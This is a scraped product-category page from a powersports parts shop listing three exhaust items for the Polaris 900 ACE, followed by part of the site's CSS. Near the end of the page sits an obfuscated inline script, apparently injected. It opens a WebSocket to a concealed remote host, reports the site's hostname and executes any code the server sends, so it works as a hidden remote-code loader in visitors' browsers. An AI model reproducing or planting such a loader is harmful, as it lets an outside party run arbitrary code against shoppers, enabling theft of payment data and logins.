<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-4-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-4-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha.html"><span class="category_name">Yamaha</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-52 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-5-53 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-5-54 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-5-55 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-5-56 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-5-57 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-5-58 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-5-59 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-5-60 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/guages.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-5-61 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-5-62 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/yamaha-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-5-63 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-5-64 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/vehicles.html"><span class="category_name">Vehicles</span></a>

</li>        </ul>
            </div>
        <script type="text/javascript" language="javascript">
    //<![CDATA[

    Codnitive = {
        expandMenu: function(parent) 
        {
            var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
            (mode == 1) ? Codnitive.collapse(parent) : Codnitive.expand(parent);
        },

        expand: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "block";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
        },

        collapse: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "none";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
        }
    };

    //]]>
    </script>
    </div>
 
      </div>
    <div class="overviewRightBlock categoryRight">
      <div class="ProductBlock">  <div class="shopnowBlock">
  <a class="greenBg" href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span>Polaris<samp>SHOP NOW</samp></span></a><a class="redBg" href="https://www.startinglineproducts.com/dirt/can-am.html"><span>Can-Am<samp>SHOP NOW</samp></span></a><a class="yellowBg" href="https://www.startinglineproducts.com/dirt/banshee.html"><span>Banshee<samp>SHOP NOW</samp></span></a></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>3 Item(s)</strong>
                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
        
    
            <ul class="products-grid products-grid--max-5-col">
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust/open-trail-trail-chef-exhaust-cooker.html" title="Open Trail “Trail Chef” Exhaust Cooker" class="product-image">
                                        <img id="product-collection-image-8375"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/4/6/46-107.jpg"
                         alt="Open Trail “Trail Chef” Exhaust Cooker" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust/open-trail-trail-chef-exhaust-cooker.html" title="Open Trail “Trail Chef” Exhaust Cooker">Open Trail “Trail Chef” Exhaust Cooker</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8375">
                                            <span class="price">$65.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvZXhoYXVzdC5odG1s/product/8375/form_key/xroQJoEPM9j9I46D/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8375/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvZXhoYXVzdC5odG1s/form_key/xroQJoEPM9j9I46D/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust/performance-muffler-for-2017-19-900-ace.html" title="Performance Muffler for 2015-20 900 RZR / RZR-S/ XC / 4" class="product-image">
                                        <img id="product-collection-image-10742"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/0/9/09-116_3.jpg"
                         alt="Performance Muffler for 2015-20 900 RZR / RZR-S/ XC / 4" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust/performance-muffler-for-2017-19-900-ace.html" title="Performance Muffler for 2017-19 900 ACE">Performance Muffler for 2017-19 900 ACE</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-10742">
                                            <span class="price">$479.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvZXhoYXVzdC5odG1s/product/10742/form_key/xroQJoEPM9j9I46D/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/10742/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvZXhoYXVzdC5odG1s/form_key/xroQJoEPM9j9I46D/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust/super-silenttm-muffler-for-2017-19-900-ace.html" title="Super Silent™ Muffler for 2015-20 900 RZR 4" class="product-image">
                                        <img id="product-collection-image-10743"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/0/9/09-119_5.jpg"
                         alt="Super Silent™ Muffler for 2015-20 900 RZR 4" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust/super-silenttm-muffler-for-2017-19-900-ace.html" title="Super Silent™ Muffler for 2017-19 900 ACE">Super Silent™ Muffler for 2017-19 900 ACE</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-10743">
                                            <span class="price">$539.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvZXhoYXVzdC5odG1s/product/10743/form_key/xroQJoEPM9j9I46D/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/10743/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL2RpcnQvcG9sYXJpcy05NC9hY2UvZXhoYXVzdC5odG1s/form_key/xroQJoEPM9j9I46D/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
            </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    	<!--<div><table class="about_product" cellpadding="1" cellspacing="0" border="1">
	<thead><tr><th align="left">DesCriPtion</th>
	<th align="center">Part#</th>
	<th align="center">PriCe</th></tr></thead>
	 <tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>		</table></div-->
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>3 Item(s)</strong>
                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
    </div>
</div>

    <!--<style>
table.about_product {
    padding: 5px;
    border: 1px solid #000;
    margin: 15px 0;
    table-layout: fixed;
    font-size: 14px;
    border-collapse: collapse;
}
.about_product th {
    padding: 8px;
    border: 1px solid #000;
    background-color: #e51b24;
    color: #fff;
    font-weight: normal;
	vertical-align:middle;
	
}
.about_product td {
    padding: 5px;
    border: 1px solid #000;
	vertical-align:middle;
}
table.about_product tr:nth-child(even){ background-color:#ddd;}
table.about_product .price-box {min-height: auto;}
table.about_product .price-box span {
    color: #000;
    font-weight: normal;
    font-size: 14px;
}
</style-->
 </div>
    </div>    
    <div class="clear"></div>
  </section>
  <section class="innerBottomBlock">
    <p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>  </section>
</section>


<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#0f7c637f4f7c637f216c6c"><span class="__cf_email__" data-cfemail="4d3e213d0d3e213d632e2e">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>  

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0"
   , content_category: "Exhaust"
    });
 </script>
 <script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css
body_size: 31641
content:
ol, ul { /*list-style: outside none none;*/ margin: 0; padding: 0; }
/* ============================================ *
 * Typography
 * ============================================ */
h1, .h1 { margin: 0; margin-bottom: 0.7em; color: #3399cc; font-size: 28px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h2, .h2 { margin: 0; margin-bottom: 0.5em; font-size: 24px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h3, .h3 { margin: 0; margin-bottom: 10px; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h4, .h4 { margin: 0; margin-bottom: 10px; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h5, .h5 { margin: 0; margin-bottom: 10px; font-size: 13px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h6, .h6 { margin: 0; margin-bottom: 5px; font-size: 12px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; } 
/* -------------------------------------------- *
 * Page Titles
 */
.page-title h1, .page-title h2, .product-name h1, .product-name .h1 { padding:5px 0; color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; }
form .form-instructions { color: #a0a0a0; font-size: 13px; font-style: italic; }
/* -------------------------------------------- *
 * Block Module
 */
.block, .col-left-first { margin-bottom: 20px; }
.col-left-first .block:last-of-type { margin-bottom: 0; }
